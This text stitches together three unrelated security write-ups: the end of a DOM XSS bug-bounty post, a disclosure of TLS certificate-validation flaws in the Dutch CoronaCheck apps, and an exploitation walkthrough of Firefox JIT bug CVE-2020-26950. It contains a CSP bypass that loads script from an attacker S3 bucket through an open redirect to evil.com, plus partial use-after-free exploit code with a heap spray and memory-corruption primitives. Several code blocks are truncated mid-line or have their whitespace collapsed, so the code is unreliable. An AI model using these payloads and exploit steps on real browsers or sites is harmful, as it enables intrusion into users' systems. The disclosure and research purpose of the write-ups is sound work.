When dynamic HTTP requests are made, they adhere to the connect-src CSP rule. In this case, the default-src rule meant that only requests to *.companyb.com and *.amazonaws.com were allowed. Unfortunately for the company, *.amazonaws.com created a big loophole: since AWS S3 files are hosted on *.s3.amazonaws.com, I could still send requests to my attacker-controlled bucket! Furthermore, CORS would not be an issue as AWS allows users to set the CORS policies of buckets.
I quickly hosted a JSON file with text as <script>alert()</script> on https://myevilbucket.s3.amazonaws.com/oauth_data.json, then browsed to https://accept.companyb/confirmation?domain=myevilbucket.s3.amazonaws.com%2f payload.json%3F&state=<STATE>&client=<CLIENT ID>. The page successfully requested my file at https://myevilbucket.s3.amazonaws.com/payload.json?/oauth_data?clientID=<CLIENT ID>, then... nothing.
One more problem remained: the CSP for script-src only allowed for self or *.companyb.com for HTTPS. Luckily, I had an open redirect on t.companyb.com saved for such situations. The vulnerable endpoint would redirect to the value of the url parameter but validate if the parameter ended in companyb.com. However, it allowed a newline character %0A in the subdomain section, which would be truncated by browsers such that http://t.companyb.com/redirect?url=http%3A%2F%2Fevil.com%0A.companyb.com%2F actually redirected to https://evil.com/%0A.companyb.com/ instead.
By using this bypass to create an open redirect, I saved my final XSS payload in <NEWLINE CHARACTER>.companyb.com in my web server's document root. I then injected a script tag with src pointing to the open redirect which passed the CSP but eventually redirected to the final payload.
Conclusion
Both companies awarded bonuses for my XSS reports due to their complexity and ability to bypass hardened execution environments. I hope that by documenting my thought processes, you can also gain a few extra tips to solve DOM XSS puzzles.
During the pandemic a lot of software has seen an explosive growth of active users, such as the software used for working from home. In addition, completely new applications have been developed to track and handle the pandemic, like those for Bluetooth-based contact tracing. These projects have been a focus of our research recently. With projects growing this quickly or with a quick deadline for release, security is often not given the required attention. It is therefore very useful to contribute some research time to improve the security of the applications all of us suddenly depend on. Previously, we have found vulnerabilities in Zoom and Proctorio. This blog post will detail some vulnerabilities in the Dutch CoronaCheck app we found and reported. These vulnerabilities are related to the security of the connections used by the app and were difficult to exploit in practice. However, it is a little worrying to find this many vulnerabilities in an app for which security is of such critical importance.
Background
The CoronaCheck app can be used to generate a QR code proving that the user has received either a COVID-19 vaccination, has recently received a negative test result or has recovered from COVID-19. A separate app, the CoronaCheck Verifier can be used to check these QR codes. These apps are used to give access to certain locations or events, which is known in The Netherlands as “Testen voor Toegang”. They may also be required for traveling to specific countries. The app used to generate the QR code is refered to in the codebase as the Holder app to distinguish it from the Verifier app. The source code of these apps is available on Github, although active development takes place in a separate non-public repository. At certain intervals, the public source code is updated from the private repository.
The Holder app:
The Verifier app:
The verification of the QR codes uses two different methods, depending on whether the code is for use in The Netherlands or internationally. The cryptographic process is very different for each. We spent a bit of time looking at these two processes, but found no (obvious) vulnerabilities.
Then we looked at the verification of the connections set up by the two apps. Part of the configuration of the app needs to be downloaded from a server hosted by the Ministerie van Volksgezondheid, Welzijn en Sport (VWS). This is because test results are retrieved by the app directly from the test provider. This means that the Holder app needs to know which test providers are used right now, how to connect to them and the Verifier app needs to know what keys to use to verify the signatures for that test provider. The privacy aspects of this design are quite good: the test provider only knows the user retrieved the result, but not where they are using it. VWS doesn’t know who has done a test or their results and the Verifier only sees the limited personal information in the QR which is needed to check the identity of the holder. The downside of this is that blocking a specific person’s QR code is difficult.
Strict requirements were formulated for the security of these connections in the design. See here (in Dutch). This includes the use of certificate pinning to check that the certificates are issued a small set of Certificate Authorities (CAs). In addition to the use of TLS, all responses from the APIs must be signed using a signature. This uses the PKCS#7 Cryptographic Message Syntax (CMS) format.
Many of the checks on certificates that were added in the iOS app contained subtle mistakes. Combined, only one implicit check on the certificate (performed by App Transport Security) was still effective. This meant that there was no certificate pinning at all and any malicious CA could generate a certificate capable of intercepting the connections between the app and VWS or a test provider.
Certificate check issues
An iOS app that wants to handle the checking of TLS certificates itself can do so by implementing the delegate method urlSession(_:didReceive:completionHandler:). Whenever a new connection is created, this method is called allowing the app to perform its own checks. It can respond in three different ways: continue with the usual validation (performDefaultHandling), accept the certificate (useCredential) or reject the certificate (cancelAuthenticationChallenge). This function can also be called for other authentication challenges, such as HTTP basic authentication, so it is common to check that the type is NSURLAuthenticationMethodServerTrust first.
203funccheckSSL(){204205guardchallenge.protectionSpace.authenticationMethod==NSURLAuthenticationMethodServerTrust,206letserverTrust=challenge.protectionSpace.serverTrustelse{207208logDebug("No security strategy")209completionHandler(.performDefaultHandling,nil)210return211}212213letpolicies=[SecPolicyCreateSSL(true,challenge.protectionSpace.hostasCFString)]214SecTrustSetPolicies(serverTrust,policiesasCFTypeRef)215letcertificateCount=SecTrustGetCertificateCount(serverTrust)216217varfoundValidCertificate=false218varfoundValidCommonNameEndsWithTrustedName=false219varfoundValidFullyQualifiedDomainName=false220221forindexin0..<certificateCount{222223ifletserverCertificate=SecTrustGetCertificateAtIndex(serverTrust,index){224letserverCert=Certificate(certificate:serverCertificate)225226ifletname=serverCert.commonName{227ifname.lowercased()==challenge.protectionSpace.host.lowercased(){228foundValidFullyQualifiedDomainName=true229logVerbose("Host matched CN \(name)")230}231fortrustedNameintrustedNames{232ifname.lowercased().hasSuffix(trustedName.lowercased()){233foundValidCommonNameEndsWithTrustedName=true234logVerbose("Found a valid name \(name)")235}236}237}238ifletsan=openssl.getSubjectAlternativeName(serverCert.data),!foundValidFullyQualifiedDomainName{239ifcompareSan(san,name:challenge.protectionSpace.host.lowercased()){240foundValidFullyQualifiedDomainName=true241logVerbose("Host matched SAN \(san)")242}243}244fortrustedCertificateintrustedCertificates{245246ifopenssl.compare(serverCert.data,withTrustedCertificate:trustedCertificate){247logVerbose("Found a match with a trusted Certificate")248foundValidCertificate=true249}250}251}252}253254iffoundValidCertificate&&foundValidCommonNameEndsWithTrustedName&&foundValidFullyQualifiedDomainName{255// all good256logVerbose("Certificate signature is good for \(challenge.protectionSpace.host)")257completionHandler(.useCredential,URLCredential(trust:serverTrust))258}else{259logError("Invalid server trust")260completionHandler(.cancelAuthenticationChallenge,nil)261}262}
If an app wants to implement additional verification checks, then it is common to start with performing the platform’s own certificate validation. This also means that the certificate chain is resolved. The certificates received from the server may be incomplete or contain additional certificates, by applying the platform verification a chain is constructed ending in a trusted root (if possible). An app that uses a private root could also do this, but while adding the root as the only trust anchor.
This leads to the first issue with the handling of certificate validation in the CoronaCheck app: instead of giving the “continue with the usual validation” result, the app would accept the certificate if its own checks passed (line 257). This meant that the checks are not additions to the verification, but replace it completely. The app does implicitly perform the platform verification to obtain the correct chain (line 215), but the result code for the validation was not checked, so an untrusted certificate was not rejected here.
The app performs 3 additional checks on the certificate:
It is issued by one of a list of root certificates (line 246).
It contains a Subject Alternative Name containing a specific domain (line 238).
It contains a Common Name containing a specific domain (lines 227 and 232).
For checking the root certificate the resolved chain is used and each certificate is compared to a list of certificates hard-coded in the app. This set of roots depends on what type of connection it is. Connections to the test providers are a bit more lenient, while the connection to the VWS servers itself needs to be issued by a specific root.
This check had a critical issue: the comparison was not based on unforgeable data. Comparing certificates properly could be done by comparing them byte-by-byte. Certificates are not very large, this comparison would be fast enough. Another option would be to generate a hash of both certificates and compare those. This could speed up repeated checks for the same certificate. The implemented comparison of the root certificate was based on two checks: comparing the serial number and comparing the “authority key information” extension fields. For trusted certificates, the serial number must be randomly generated by the CA. The authority key information field is usually a hash of the certificate’s issuer’s key, but this can be any data. It is trivial to generate a self-signed certificate with the same serial number and authority key information field as an existing certificate. Combine this with the previous item and it is possible to generate a new, self-signed certificate that is accepted by the TLS verification of the app.
This combination of issues may sound like TLS validation was completely broken, but luckily there was a safety net. In iOS 9, Apple introduced a mechanism called App Transport Security (ATS) to enforce certificate validation on connections. This is used to enforce the use of secure and trusted HTTPS connections. If an app wants to use an insecure connection (either plain HTTP or HTTPS with certificates not issued by a trusted root), it needs to specifically opt-in to that in its Info.plist file. This creates something of a safety net, making it harder to accidentally disable TLS certificate validation due to programming mistakes.
ATS was enabled for the CoronaCheck apps without any exceptions. This meant that our untrusted certificate, even though accepted by the app itself, was rejected by ATS. This meant we couldn’t completely bypass the certificate validation. This could however still be exploitable in these scenarios:
A future update for the app could add an ATS exception or an update to iOS might change the ATS rules. Adding an ATS exception is not as unrealistic as it may sound: the app contains a trusted root that is not included in the iOS trust store (“Staat der Nederlanden Private Root CA - G1”). To actually use that root would require an ATS exception.
A malicious CA could issue a certificate using the serial number and authority key information of one of the trusted certificates. This certificate would be accepted by ATS and pass all checks. A reliable CA would not issue such a certificate, but it does mean that the certificate pinning that was part of the requirements was not effective.
Other issues
We found a number of other issues in the verification of certificates. These are of lower impact.
Subject Alternative Names
In the past, the Common Name field was used to indicate for which domain a certificate was for. This was inflexible, because it meant each certificate was only valid for one domain. The Subject Alternative Name (SAN) extension was added to make it possible to add more domain names (or other types of names) to certificates. To correctly verify if a certificate is valid for a domain, the SAN extension has to be checked.
Obtaining the SANs from a certificates was implemented by using OpenSSL to generate a human-readable representation of the SAN extension and then parsing that. This did not take into account the possibility of other name types than a domain name, such as an email addresses in a certificate used for S/MIME. The parsing could be confused using specifically formatted email addresses to make it match any domain name.
114funccompareSan(_san:String,name:String)->Bool{115116letsanNames=san.split(separator:",")117forsanNameinsanNames{118// SanName can be like DNS: *.domain.nl119letpattern=String(sanName)120.replacingOccurrences(of:"DNS:",with:"",options:.caseInsensitive)121.trimmingCharacters(in:.whitespacesAndNewlines)122ifwildcardMatch(name,pattern:pattern){123returntrue124}125}126returnfalse127}
For example, an S/MIME certificate containing the email address "a,*,b"@example.com (which is a valid email address) would result in a wildcard domain (*) that matches all hosts.
CMS signatures
The domain name check for the certificate used to generate the CMS signature of the response did not compare the full domain name, instead it checked that a specific string occurred in the domain (coronacheck.nl) and that it ends with a specific string (.nl). This means that an attacker with a certificate for coronacheck.nl.example.nl could also CMS sign API responses.
259-(BOOL)validateCommonNameForCertificate:(X509*)certificate260requiredContent:(NSString*)requiredContent261requiredSuffix:(NSString*)requiredSuffix{262263// Get subject from certificate
264X509_NAME*certificateSubjectName=X509_get_subject_name(certificate);265266// Get Common Name from certificate subject
267charcertificateCommonName[256];268X509_NAME_get_text_by_NID(certificateSubjectName,NID_commonName,certificateCommonName,256);269NSString*cnString=[NSStringstringWithUTF8String:certificateCommonName];270271// Compare Common Name to required content and required suffix
272BOOLcontainsRequiredContent=[cnStringrangeOfString:requiredContentoptions:NSCaseInsensitiveSearch].location!=NSNotFound;273BOOLhasCorrectSuffix=[cnStringhasSuffix:requiredSuffix];274275certificateSubjectName=NULL;276277returnhasCorrectSuffix&&containsRequiredContent;278}
The only issue we found on the Android implementation is similar: the check for the CMS signature used a regex to check the name of the signing certificate. This regex was not bound on the right, making also possible to bypass it using coronacheck.nl.example.com.
if(cnMatchingRegex!=null){if(!JcaX509CertificateHolder(signingCertificate).subject.getRDNs(BCStyle.CN).any{valcn=IETFUtils.valueToString(it.first.value)cnMatchingRegex.containsMatchIn(cn)}){throwSignatureValidationException("Signing certificate does not match expected CN")}}
Because these certificates had to be issued by PKI-Overheid (a CA run by the Dutch government) certificate, it might not have been easy to obtain a certificate with such a domain name.
Race condition
We also found a race condition in the application of the certificate validation rules. As we mentioned, the rules the app applied for certificate validation were more strict for VWS connections than for connections to test providers, and even for connections to VWS there were different levels of strictness. However, if two requests were performed quickly after another, the first request could be validated based on the verification rules specified for the second request. In practice, the least strict verification rules still require a valid certificate, so this can not be used to intercept connections either. However, it was already triggering in normal use, as the app was initiating two requests with different validation rules immediately after starting.
Reporting
We reported these vulnerabilities to the email address on the “Kwetsbaarheid melden” (Report a vulnerability) page on June 30th, 2021. This email bounced because the address did not exist. We had to reach out through other channels to find a working address. We received an acknowledgement that the message was received, but no further updates. The vulnerabilities were fixed quietly, without letting us know that they were fixed.
In October we decided to look at the code on GitHub to check if all issues were resolved correctly. While most issues were fixed, one was not fixed properly. We sent another email detailing this issue. This was again fixed without informing us.
Developers are of course not required to keep us in the loop of the if we report a vulnerability, but this does show that if they had, we could have caught the incorrect fix much earlier.
Recommendation
TLS certificate validation is a complex process. This case demonstrates that adding more checks is not always better, because they might interfere with the normal platform certificate validation. We recommend changing the certificate validation process only if absolutely necessary. Any extra checks should have a clear security goal. Checks such as “the domain must contain the string …” (instead of “must end with …”) have no security benefit and should be avoided.
Certificate pinning not only has implementation challenges, but also operational challenges. If a certificate renewal has not been properly planned, then it may leave an app unable to connect. This is why we usually recommend pinning only for applications handling very sensitive user data. Other checks can be implemented to address the risk of a malicious or compromised CA with much less chance of problems, for example checking the revocation and Certificate Transparency status of a certificate.
Conclusion
We found and reported a number of issues in the verification of TLS certificates used for the connections of the Dutch CoronaCheck apps. These vulnerabilities could have been combined to bypass certificate pinning in the app. In most cases, this could only be abused by a compromised or malicious CA or if a specific CA could be used to issue a certificate for a certain domain. These vulnerabilities have since then been fixed.
SentinelLabs worked on examining and exploiting a previously patched vulnerability in the Firefox just-in-time (JIT) engine, enabling a greater understanding of the ways in which this class of vulnerability can be used by an attacker.
In the process, we identified unique ways of constructing exploit primitives by using function arguments to show how a creative attacker can utilize parts of their target not seen in previous exploits to obtain code execution.
Additionally, we worked on developing a CodeQL query to identify whether there were any similar vulnerabilities that shared this pattern.
At SentinelLabs, we often look into various complicated vulnerabilities and how they’re exploited in order to understand how best to protect customers from different types of threats.
CVE-2020-26950 is one of the more interesting Firefox vulnerabilities to be fixed. Discovered by the 360 ESG Vulnerability Research Institute, it targets the now-replaced JIT engine used in Spidermonkey, called IonMonkey.
Within a month of this vulnerability being found in late 2020, the area of the codebase that contained the vulnerability had become deprecated in favour of the new WarpMonkey engine.
What makes this vulnerability interesting is the number of constraints involved in exploiting it, to the point that I ended up constructing some previously unseen exploit primitives. By knowing how to exploit these types of unique bugs, we can work towards ensuring we detect all the ways in which they can be exploited.
Just-in-Time (JIT) Engines
When people think of web browsers, they generally think of HTML, JavaScript, and CSS. In the days of Internet Explorer 6, it certainly wasn’t uncommon for web pages to hang or crash. JavaScript, being the complicated high-level language that it is, was not particularly useful for fast applications and improvements to allocators, lazy generation, and garbage collection simply wasn’t enough to make it so. Fast forward to 2008 and Mozilla and Google both released their first JIT engines for JavaScript.
JIT is a way for interpreted languages to be compiled into assembly while the program is running. In the case of JavaScript, this means that a function such as:
function add() {
	return 1+1;
}
can be replaced with assembly such as:
push    rbp
mov     rbp, rsp
mov     eax, 2
pop     rbp
ret
This is important because originally the function would be executed using JavaScript bytecode within the JavaScript Virtual Machine, which compared to assembly language, is significantly slower.
Since JIT compilation is quite a slow process due to the huge amount of heuristics that take place (such as constant folding, as shown above when 1+1 was folded to 2), only those functions that would truly benefit from being JIT compiled are. Functions that are run a lot (think 10,000 times or so) are ideal candidates and are going to make page loading significantly faster, even with the tradeoff of JIT compilation time.
Redundancy Elimination
Something that is key to this vulnerability is the concept of eliminating redundant nodes. Take the following code:
function read(i) {
if (i
This would start as the following JIT pseudocode:
1. Guard that argument 'i' is an Int32 or fallback to Interpreter
2. Get value of 'i'
3. Compare GetValue2 to 10
4. If LessThan, goto 8
5. Get value of 'i'
6. Add 2 to GetValue5
7. Return Int32 Add6
8. Get value of 'i'
9. Add 1 to GetValue8
10. Return Add9 as an Int32
In this, we see that we get the value of argument i multiple times throughout this code. Since the value is never set in the function and only read, having multiple GetValue nodes is redundant since only one is required. JIT Compilers will identify this and reduce it to the following:
1. Guard that argument 'i' is an Int32 or fallback to Interpreter
2. Get value of 'i'
3. Compare GetValue2 to 10
4. If LessThan, goto 8
5. Add 2 to GetValue2
6. Return Int32 Add5
7. Add 1 to GetValue2
8. Return Add7 as an Int32
CVE-2020-26950 exploits a flaw in this kind of assumption.
IonMonkey 101
How IonMonkey works is a topic that has been covered in detail severaltimes before. In the interest of keeping this section brief, I will give a quick overview of the IonMonkey internals. If you have a greater interest in diving deeper into the internals, the linked articles above are a must-read.
JavaScript doesn’t immediately get translated into assembly language. There are a bunch of steps that take place first. Between bytecode and assembly, code is translated into several other representations. One of these is called Middle-Level Intermediate Representation (MIR). This representation is used in Control-Flow Graphs (CFGs) that make it easier to perform compiler optimisations on.
Some examples of MIR nodes are:
MGuardShape - Checks that the object has a particular shape (The structure that defines the property names an object has, as well as their offset in the property array, known as the slots array) and falls back to the interpreter if not. This is important since JIT code is intended to be fast and so needs to assume the structure of an object in memory and access specific offsets to reach particular properties.
MCallGetProperty - Fetches a given property from an object.
Each of these nodes has an associated Alias Set that describes whether they Load or Store data, and what type of data they handle. This helps MIR nodes define what other nodes they depend on and also which nodes are redundant. For example, a node that reads a property will depend on either the first node in the graph or the most recent node that writes to the property.
In the context of the GetValue pseudocode above, these would have a Load Alias Set since they are loading rather than storing values. Since there are no Store nodes between them that affect the variable they’re loading from, they would have the same dependency. Since they are the same node and have the same dependency, they can be eliminated.
If, however, the variable were to be written to before the second GetValue node, then it would depend on this Store instead and will not be removed due to depending on a different node. In this case, the GetValue node is Aliasing with the node that writes to the variable.
The Vulnerability
With open-source software such as Firefox, understanding a vulnerability often starts with the patch. The Mozilla Security Advisory states:
CVE-2020-26950: Write side effects in MCallGetProperty opcode not accounted for
In certain circumstances, the MCallGetProperty opcode can be emitted with unmet assumptions resulting in an exploitable use-after-free condition.
The critical part of the patch is in IonBuilder::createThisScripted as follows:
IonBuilder::createThisScripted patch
To summarise, the code would originally try to fetch the object prototype from the Inline Cache using the MGetPropertyCache node (Lines 5170 to 5175). If doing so causes a bailout, it will next switch to getting the prototype by generating a MCallGetProperty node instead (Lines 5177 to 5180).
After this fix, the MCallGetProperty node is no longer generated upon bailout. This alone would likely cause a bailout loop, whereby the MGetPropertyCache node is used, a bailout occurs, then the JIT gets regenerated with the exact same nodes, which then causes the same bailout to happen (See: Definition of insanity).
The patch, however, has added some code to IonGetPropertyIC::update that prevents this loop from happening by disabling IonMonkey entirely for this script if the MGetPropertyCache node fails for JSFunction object types:
IonBuilder code to prevent a bailout-loop
So the question is, what’s so bad about the MCallGetProperty node?
Looking at the code, it’s clear that when the node is idempotent, as set on line 5179, the Alias Set is a Load type, which means that it will never store anything:
Alias Set when idempotent is true
This isn’t entirely correct. In the patch, the line of code that disables Ion for the script is only run for JSFunction objects when fetching the prototype property, which is exactly what IonBuilder::createThisScripted is doing, but for all objects.
From this, we can conclude that this is an edge case where JSFunction objects have a write side effect that is triggered by the MCallGetProperty node.
Lazy Properties
One of the ways that JavaScript engines improve their performance is to not generate things if not absolutely necessary. For example, if a function is created and is never run, parsing it to bytecode would be a waste of resources that could be spent elsewhere. This last-minute creation is a concept called laziness, and JSFunction objects perform lazy property resolution for their prototypes.
When the MCallGetProperty node is converted to an LCallGetProperty node and is then turned to assembly using the Code Generator, the resulting code makes a call back to the engine function GetValueProperty. After a series of other function calls, it reaches the function LookupOwnPropertyInline. If the property name is not found in the object shape, then the object class’ resolve hook is called.
Calling the resolve hook
The resolve hook is a function specified by object classes to generate lazy properties. It’s one of several class operations that can be specified:
The JSClassOps struct
In the case of the JSFunction object type, the function fun_resolve is used as the resolve hook.
The property name ID is checked against the prototype property name. If it matches and the JSFunction object still needs a prototype property to be generated, then it executes the ResolveInterpretedFunctionPrototype function:
The ResolveInterpretedFunctionPrototype function
This function then calls DefineDataProperty to define the prototype property, add the prototype name to the object shape, and write it to the object slots array. Therefore, although the node is supposed to only Load a value, it has ended up acting as a Store.
The issue becomes clear when considering two objects allocated next to each other:
If the first object were to have a new property added, there’s no space left in the slots array, which would cause it to be reallocated, as so:
In terms of JIT nodes, if we were to get two properties called x and y from an object called o, it would generate the following nodes:
1. GuardShape of object 'o'
2. Slots of object 'o'
3. LoadDynamicSlot 'x' from slots2
4. GuardShape of object 'o'
5. Slots of object 'o'
6. LoadDynamicSlot 'y' from slots5
Thinking back to the redundancy elimination, if properties x and y are both non-getter properties, there’s no way to change the shape of the object o, so we only need to guard the shape once and get the slots array location once, reducing it to this:
1. GuardShape of object 'o'
2. Slots of object 'o'
3. LoadDynamicSlot 'x' from slots2
4. LoadDynamicSlot 'y' from slots2
Now, if object o is a JSFunction and we can trigger the vulnerability above between the two, the location of the slots array has now changed, but the second LoadDynamicSlot node will still be using the old location, resulting in a use-after-free:
Use-after-free
The final piece of the puzzle is how the function IonBuilder::createThisScripted is called. It turns out that up a chain of calls, it originates from the jsop_call function. Despite the name, it isn’t just called when generating the MIR node for JSOp::Call, but also several other nodes:
The vulnerable code path will also only be taken if the second argument (constructing) is true. This means that the only opcodes that can reach the vulnerability are JSOp::New and JSOp::SuperCall.
Variant Analysis
In order to look at any possible variations of this vulnerability, Firefox was compiled using CodeQL and a query was written for the bug.
import cpp

// Find all C++ VM functions that can be called from JIT code
class VMFunction extends Function {
   VMFunction() {
       this.getAnAccess().getEnclosingVariable().getName() = "vmFunctionTargets"
   }
}

// Get a string representation of the function path to a given function (resolveConstructor/DefineDataProperty)
// depth - to avoid going too far with recursion
string tracePropDef(int depth, Function f) {
   depth in [0 .. 16] and
   exists(FunctionCall fc | fc.getEnclosingFunction() = f and ((fc.getTarget().getName() = "DefineDataProperty" and result = f.getName().toString()) or (not fc.getTarget().getName() = "DefineDataProperty" and result = tracePropDef(depth + 1, fc.getTarget()) + " -> " + f.getName().toString())))
}

// Trace a function call to one that starts with 'visit' (CodeGenerator uses visit, so we can match against MIR with M)
// depth - to avoid going too far with recursion
Function traceVisit(int depth, Function f) {
   depth in [0 .. 16] and
   exists(FunctionCall fc | (f.getName().matches("visit%") and result = f)or (fc.getTarget() = f and result = traceVisit(depth + 1, fc.getEnclosingFunction())))
}

// Find the AliasSet of a given MIR node by tracing from inheritance.
Function alias(Class c) {
   (result = c.getAMemberFunction() and result.getName().matches("%getAlias%")) or (result = alias(c.getABaseClass()))
}

// Matches AliasSet::Store(), AliasSet::Load(), AliasSet::None(), and AliasSet::All()
class AliasSetFunc extends Function {
   AliasSetFunc() {
       (this.getName() = "Store" or this.getName() = "Load" or this.getName() = "None" or this.getName() = "All") and this.getType().getName() = "AliasSet"
   }
}

from VMFunction f, FunctionCall fc, Function basef, Class c, Function aliassetf, AliasSetFunc asf, string path
where fc.getTarget().getName().matches("%allVM%") and f = fc.getATemplateArgument().(FunctionAccess).getTarget() // Find calls to the VM from JIT
and path = tracePropDef(0, f) // Where the VM function has a path to resolveConstructor (Getting the path as a string)
and basef = traceVisit(0, fc.getEnclosingFunction()) // Find what LIR node this VM function was created from
and c.getName().charAt(0) = "M" // A quick hack to check if the function is a MIR node class
and aliassetf = alias(c) // Get the getAliasSet function for this class
and asf.getACallToThisFunction().getEnclosingFunction() = aliassetf // Get the AliasSet returned in this function.
and basef.getName().substring(5, c.getName().suffix(1).length() + 5) = c.getName().suffix(1) // Get the actual node name (without the L or M prefix) to match against the visit* function
and (asf.toString() = "Load" or asf.toString() = "None") // We're only interested in Load and None alias sets.
select c, f, asf, basef, path
This produced a number of results, most of which were for properties defined for new objects such as errors. It did, however, reveal something interesting in the MCreateThis node. It appears that the node has AliasSet::Load(AliasSet::Any), despite the fact that when a constructor is called, it may generate a prototype with lazy evaluation, as described above.
However, this bug is actually unexploitable since this node is followed by either an MCall node, an MConstructArray node, or an MApplyArgs node. All three of these nodes have AliasSet::Store(AliasSet::Any), so any MSlots nodes that follow the constructor call will not be eliminated, meaning that there is no way to trigger a use-after-free.
Triggering the Vulnerability
The proof-of-concept reported to Mozilla was reduced by Jan de Mooij to a basic form. In order to make it readable, I’ve added comments to explain what each important line is doing:
function init() {

   // Create an object to be read for the UAF
   var target = {};
   for (var i = 0; i
Exploiting CVE-2020-26950
Use-after-frees in Spidermonkey don’t get written about a lot, especially when it comes to those caused by JIT.
As with any heap-related exploit, the heap allocator needs to be understood. In Firefox, you’ll encounter two heap types:
Nursery - Where most objects are initially allocated.
Tenured - Objects that are alive when garbage collection occurs are moved from the nursery to here.
The nursery heap is relatively straight forward. The allocator has a chunk of contiguous memory that it uses for user allocation requests, an offset pointing to the next free spot in this region, and a capacity value, among other things.
Exploiting a use-after-free in the nursery would require the garbage collector to be triggered in order to reallocate objects over this location as there is no reallocation capability when an object is moved.
Due to the simplicity of the nursery, a use-after-free in this heap type is trickier to exploit from JIT code. Because JIT-related bugs often have a whole number of assumptions you need to maintain while exploiting them, you’re limited in what you can do without breaking them. For example, with this bug you need to ensure that any instructions you use between the Slots pointer getting saved and it being used when freed are not aliasing with the use. If they were, then that would mean that a second MSlots node would be required, preventing the use-after-free from occurring. Triggering the garbage collector puts us at risk of triggering a bailout, destroying our heap layout, and thus ruining the stability of the exploit.
The tenured heap plays by different rules to the nursery heap. It uses mozjemalloc (a fork of jemalloc) as a backend, which gives us opportunities for exploitation without touching the GC.
As previously mentioned, the tenured heap is used for long-living objects; however, there are several other conditions that can cause allocation here instead of the nursery, such as:
Global objects - Their elements and slots will be allocated in the tenured heap because global objects are often long-living.
Large objects - The nursery has a maximum size for objects, defined by the constant MaxNurseryBufferSize, which is 1024.
By creating an object with enough properties, the slots array will instead be allocated in the tenured heap. If the slots array has less than 256 properties in it, then jemalloc will allocate this as a “Small” allocation. If it has 256 or more properties in it, then jemalloc will allocate this as a “Large” allocation. In order to further understand these two and their differences, it’s best to refer to thesetwo sources which extensively cover the jemalloc allocator. For this exploit, we will be using Large allocations to perform our use-after-free.
Reallocating
In order to write a use-after-free exploit, you need to allocate something useful in the place of the previously freed location. For JIT code this can be difficult because many instructions would stop the second MSlots node from being removed. However, it’s possible to create arrays between these MSlots nodes and the property access.
Array element backing stores are a great candidate for reallocation because of their header. While properties start at offset 0 in their allocated Slots array, elements start at offset 0x10:
A comparison between the elements backing store and the slots backing store
If a use-after-free were to occur, and an elements backing store was reallocated on top, the length values could be updated using the first and second properties of the Slots backing store.
To get to this point requires a heap spray similar to the one used in the trigger example above:
/*
   jitme - Triggers the vulnerability
*/
function jitme(cons, interesting, i) {
   interesting.x1 = 10; // Make sure the MSlots is saved

   new cons(); // Trigger the vulnerability - Reallocates the object slots

   // Allocate a large array on top of this previous slots location.
   let target = [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21, ... ]; // Goes on to 489 to be close to the number of properties ‘cons’ has

   // Avoid Elements Copy-On-Write by pushing a value
   target.push(i);

   // Write the Initialized Length, Capacity, and Length to be larger than it is
   // This will work when interesting == cons
   interesting.x1 = 3.476677904727e-310;
   interesting.x0 = 3.4766779039175e-310;

   // Return the corrupted array
   return target;
}

/*
   init - Initialises vulnerable objects
*/
function init() {
   // arr will contain our sprayed objects
   var arr = [];

   // We'll create one object...
   var cons = function() {};
   for(i=0; i
Which gets us to this layout:
Before and after the use-after-free is exploited
At this point, we have an Array object with a corrupted elements backing store. It can only read/write Nan-Boxed values to out of bounds locations (in this case, the next Slots store).
Going from this layout to some useful primitives such as ‘arbitrary read’, ‘arbitrary write’, and ‘address of’ requires some forethought.
Primitive Design
Typically, the route exploit developers go when creating primitives in browser exploitation is to use ArrayBuffers. This is because the values in their backing stores aren’t NaN-boxed like property and element values are, meaning that if an ArrayBuffer and an Array both had the same backing store location, the ArrayBuffer could make fake Nan-Boxed pointers, and the Array could use them as real pointers using its own elements. Likewise, the Array could store an object as its first element, and the ArrayBuffer could read it directly as a Float64 value.
This works well with out-of-bounds writes in the nursery because the ArrayBuffer object will be allocated next to other objects. Being in the tenured heap means that the ArrayBuffer object itself will be inaccessible as it is in the nursery. While the ArrayBuffer backing store can be stored in the tenured heap, Mozilla is already very aware of how it is used in exploits and have thus created a separate arena for them:

Instead of thinking of how I could get around this, I opted to read through the Spidermonkey code to see if I could come up with a new primitive that would work for the tenured heap. While there were a number of options related to WASM, function arguments ended up being the nicest way to implement it.
Function Arguments
When you call a function, a new object gets created called arguments. This allows you to access not just the arguments defined by the function parameters, but also those that aren’t:

function arg() {
   return arguments[0] + arguments[1];
}

arg(1,2);

Spidermonkey represents this object in memory as an ArgumentsObject. This object has a reserved property that points to an ArgumentsData backing store (of course, stored in the tenured heap when large enough), where it holds an array of values supplied as arguments.
One of the interesting properties of the arguments object is that you can delete individual arguments. The caveat to this is that you can only delete it from the arguments object, but an actual named parameter will still be accessible:

function arg(x) {
   console.log(x); // 1
   console.log(arguments[0]); // 1

   delete arguments[0]; // Delete the first argument (x)

   console.log(x); // 1
   console.log(arguments[0]); // undefined
}

arg(1);

To avoid needing to separate storage for the arguments object and the named arguments, Spidermonkey implements a RareArgumentsData structure (named as such because it’s rare that anybody would even delete anything from the arguments object). This is a plain (non-NaN-boxed) pointer to a memory location that contains a bitmap. Each bit represents an index in the arguments object. If the bit is set, then the element is considered “deleted” from the arguments object. This means that the actual value doesn’t need to be removed and arguments and parameters can share the same space without problems.
The benefit of this is threefold:
The RareArgumentsData pointer can be moved anywhere and used to read the value of an address bit-by-bit.
The current RareArgumentsData pointer has no NaN-Boxing so can be read with the out-of-bounds array, giving a leaked pointer.
The RareArgumentsData pointer is allocated in the nursery due to its size.
To summarise this, the layout of the arguments object is as so:
The layout of the three Arguments object types in memory
By freeing up the remaining vulnerable objects in our original spray array, we can then spray ArgumentsData structures using recursion (similar to this old bug) and reallocate on top of these locations. In JavaScript this looks like:
// Global that holds the total number of objects in our original spray array
TOTAL = 0;

// Global that holds the target argument so it can be used later
arg = 0;

/*
   setup_prim - Performs recursion to get the vulnerable arguments object
       arguments[0] - Original spray array
       arguments[1] - Recursive depth counter
       arguments[2]+ - Numbers to pad to the right reallocation size
*/
function setup_prim() {
   // Base case of our recursion
   // If we have reached the end of the original spray array...
   if(arguments[1] == TOTAL) {

       // Delete an argument to generate the RareArgumentsData pointer
       delete arguments[3];

       // Read out of bounds to the next object (sprayed objects)
       // Check whether the RareArgumentsData pointer is null
       if(evil[511] != 0) return arguments;

       // If it was null, then we return and try the next one
       return 0;
   }

   // Get the cons value
   let cons = arguments[0][arguments[1]];

   // Move the pointer (could just do cons.p481 = 481, but this is more fun)
   new cons();

   // Recursive call
